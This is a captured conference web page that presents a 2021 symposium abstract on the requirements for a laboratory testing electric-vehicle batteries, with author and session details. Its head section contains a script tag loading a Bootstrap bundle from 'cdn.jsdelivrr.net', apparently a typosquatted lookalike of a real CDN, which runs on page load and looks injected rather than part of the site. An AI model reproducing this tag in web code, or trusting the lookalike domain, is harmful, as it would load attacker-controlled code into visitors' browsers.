

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/laboratory-for-testing-batteries-used-in-electric-vehicles-requirements-3719
body_size: 11551
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Laboratory for testing batteries used in electric vehicles: requirements | V Convención Científica Internacional UCLV 2025"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/laboratory-for-testing-batteries-used-in-electric-vehicles-requirements-3719"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Laboratory for testing batteries used in electric vehicles: requirements | V Convención Científica Internacional UCLV 2025"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/laboratory-for-testing-batteries-used-in-electric-vehicles-requirements-3719"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> Laboratory for testing batteries used in electric vehicles: requirements | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "7a1d01eb99f663b10aabf9546148f451a3665a34o1800485818",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f8c5c0dd4cf1ec1e0e839e43837fc30d06e53ad"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/laboratory-for-testing-batteries-used-in-electric-vehicles-requirements-3719" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/laboratory-for-testing-batteries-used-in-electric-vehicles-requirements-3719" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="background-color: #009933;" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc  o_half_screen_height o_record_has_cover  ">
    <div style="background-image: url(/web/image/47396-cf16bed1/sie2021.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.6;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/58/image_128/19th%20International%20Symposium%20of%20Electrical%20Engineering%20%22SIE%202021%22?unique=8d385a6" class="img img-fluid" alt="19th International Symposium of Electrical Engineering &amp;quot;SIE 2021&amp;quot;" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">19th International Symposium of Electrical Engineering</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">SIE 2021</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Laboratory for testing batteries used in electric vehicles: requirements</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Abstract </h4>
                    <div><p>The automotive fleet in Cuba is made up of more than 500 thousand traction vehicles that use fossil fuels (gasoline and diesel); A large majority have an average exploitation rate of more than 20 years, inefficiently consuming a figure close to 900 thousand tons of fuel and with a high emission of greenhouse gases into the atmosphere (pollution), mainly in cities. The electrification of this type of technology would be in the strategic direction of contributing to the security and energy independence of the country by reducing its dependence on oil, while increasing energy efficiency and technical availability of means of transport, plus this requires that batteries, one of the basic components that affect the cost of electric vehicles, their autonomy and the quality of their operation, be of high quality or at least meet the minimum requirements established for them. To achieve this objective, it is necessary to have a facility that allows the corresponding tests to be carried out to evaluate the technical status and safety of the different battery technologies that are imported and / or those that are produced nationally for use in EVs. This work proposes a first approach to the design of a laboratory for this evaluation, starting from the equipment that is required according to the test group to be carried out and the study of the opportunity of its implementation.<br></p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Resumen</h4>
                    <div class="font-italic"><p>El parque automotor en Cuba está conformado por más de 500 mil vehículos de tracción que utilizan combustibles fósiles (gasolina y diesel); una gran mayoría presenta un promedio de explotación superior a los 20 años, consumiendo de forma ineficiente una cifra cercana a las 900 mil toneladas de combustible y con una alta emisión de gases de efecto invernadero a la atmósfera (contaminación), fundamentalmente en las ciudades. La electrificación de este tipo de tecnología estaría en la dirección estratégica de contribuir con la seguridad e independencia energética del país al reducir su dependencia con el petróleo, aumentando al mismo tiempo la eficiencia energética y la disponibilidad técnica de los medios de transporte, más ello requiere que las baterías, uno de las componentes básicas que inciden en el costo de los vehículos eléctricos, la autonomía del mismo y calidad de su explotación, sea de alta calidad o al menos cumplan los requisitos mínimos que se establezcan para las mismas. Para lograr este objetivo, es necesario tener una instalación que permita realizar los ensayos correspondientes para evaluar el estado técnico y la seguridad de las diferentes tecnologías de baterías que se importen y/o aquellas que se produzcan nacionalmente para su uso en los VEs. El presente trabajo propone una primera aproximación al diseño de un laboratorio para esta evaluación, partiendo de los equipos que son requeridos de acuerdo al grupo de ensayo a realizar y el estudio de oportunidad de su implementación. <br></p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/10517/image_256/Miguel%20Castro%20Fern%C3%A1ndez?unique=8170ace" class="img img-fluid img-avatar" alt="Miguel Castro Fernández" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">Dr. Miguel Castro Fernández</h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">CIPEL-CUJAE</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        <div class="mb4">
                                            <i class="fa fa-slideshare fa-fw"></i>
                                            <span>Presentation</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                                <span>November 24, 2021 11:30 AM</span>
                                            
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>15 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                                <span>Sala 2</span>
                                            
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Dr. Miguel Castro Fernández</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Daniel Ravelo Artiles</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Yandry Rodríguez Domínguez</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Eduardo Rodríguez Alvarez</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Mercedes Canasí Piñeiro</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>baterías</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>batteries</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>design</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>diseño</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>electric mobility</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>laboratorio de ensayos</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>movilidad eléctrica</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>test laboratory</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        <div class="container mt32 mb16 d-none d-md-block d-print-none">
            <div class="d-flex flex-wrap mb-5 justify-content-md-center">
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="http://www.copextel.com.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/90/image_128/COPEXTEL?unique=2ae4e4a" class="img img-fluid img img-fluid" alt="COPEXTEL" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.geominsal.cu/?page_id=29">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/93/image_128/Geominera%20del%20Centro?unique=fa1bbfc" class="img img-fluid img img-fluid" alt="Geominera del Centro" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.etecsa.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/80/image_128/Empresa%20de%20Telecomunicaciones%20de%20Cuba%20S.A%20ETECSA?unique=5ecec60" class="img img-fluid img img-fluid" alt="Empresa de Telecomunicaciones de Cuba S.A ETECSA" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.alinet.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/87/image_128/Empresa%20de%20Sistemas%20Automatizados%20de%20la%20Industria%20Alimentaria%20%28ALIMATIC%29?unique=440c9a5" class="img img-fluid img img-fluid" alt="Empresa de Sistemas Automatizados de la Industria Alimentaria (ALIMATIC)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.antenas.co.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/88/image_128/Empresa%20de%20Antenas?unique=903f838" class="img img-fluid img img-fluid" alt="Empresa de Antenas" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/obe-villa-clara/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/92/image_128/Uni%C3%B3n%20El%C3%A9ctrica%20%28UNE%29?unique=d248a25" class="img img-fluid img img-fluid" alt="Unión Eléctrica (UNE)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.mincom.gob.cu/es/entidad/empresa-de-radiocomunicaci%C3%B3n-y-difusi%C3%B3n-de-cuba-radiocuba">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/89/image_128/Empresa%20de%20Radiocomunicaci%C3%B3n%20y%20difusi%C3%B3n%20de%20Cub?unique=a78a506" class="img img-fluid img img-fluid" alt="Empresa de Radiocomunicación y difusión de Cub" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.cedai.com.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/85/image_128/Empresa%20de%20Automatizaci%C3%B3n%20Integral%20%28CEDAI%29?unique=0b41cb4" class="img img-fluid img img-fluid" alt="Empresa de Automatización Integral (CEDAI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/ati/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/86/image_128/Empresa%20de%20Tecnolog%C3%ADa%20de%20la%20Informaci%C3%B3n%20y%20Autom%C3%A1tica%20%28ATI%29?unique=ee75a71" class="img img-fluid img img-fluid" alt="Empresa de Tecnología de la Información y Automática (ATI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/www.eicma.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/91/image_128/Empresa%20de%20Inform%C3%A1tica%20y%20Comunicaciones%20del%20MINAG%20%28EICMA%29?unique=96a1f24" class="img img-fluid img img-fluid" alt="Empresa de Informática y Comunicaciones del MINAG (EICMA)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
            </div>
        </div>
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
